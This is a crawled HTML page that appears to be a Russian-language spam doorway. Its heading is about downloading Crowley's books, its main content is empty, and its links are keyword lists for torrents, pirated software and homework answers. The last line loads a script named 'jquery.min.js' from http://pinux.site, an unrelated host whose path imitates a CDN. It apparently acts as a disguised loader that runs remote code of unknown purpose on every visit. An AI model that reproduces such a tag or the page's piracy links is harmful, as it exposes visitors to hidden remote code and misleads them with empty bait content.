

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-edvard-aleksandr-krouli-knigi-skachat.html
body_size: 1781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эдвард александр кроули книги скачать - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эдвард александр кроули книги скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-chitat-knigi-sergeeva-oksana.html">Читать книги сергеева оксана</a></li>
                                <li><a href="zv7u-skachat-torrent-basta-rhymes.html">Скачать торрент basta rhymes</a></li>
                                <li><a href="zv7u-invest-slovar.html">Инвест словарь</a></li>
                                <li><a href="zv7u-tochka-obmana-den-braun-audiokniga-torrent.html">Точка обмана дэн браун аудиокнига торрент</a></li>
                                <li><a href="zv7u-microsoft-word-portable-skachat-torrent.html">Microsoft word portable скачать торрент</a></li>
                                <li><a href="zv7u-lomonosovskaya-enciklopediya-doshkolnika.html">Ломоносовская энциклопедия дошкольника</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-zadachnik-po-algebre-9-klass-mordkovich-2012.html">Задачник по алгебре 9 класс мордкович 2012</a></li>
                                            <li><a href="zv7u-passat-programma-skachat-torrent.html">Пассат программа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-algebra-7-klass-mordkovich-2-chast-gdz.html">Алгебра 7 класс мордкович 2 часть гдз</a></li>
                                            <li><a href="zv7u-skachat-igry-dogonyalki-na-kompyuter.html">Скачать игры догонялки на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-spotlayt-9-klass-audio-skachat.html">Спотлайт 9 класс аудио скачать</a></li>
                                            <li><a href="zv7u-programma-udalennogo-dostupa-aa.html">Программа удаленного доступа аа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-windows-8-x32-rus-dlya-noutbuka.html">Скачать windows 8 x32 rus для ноутбука</a></li>
                                            <li><a href="zv7u-transformery-vse-chasti-torrent.html">Трансформеры все части торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
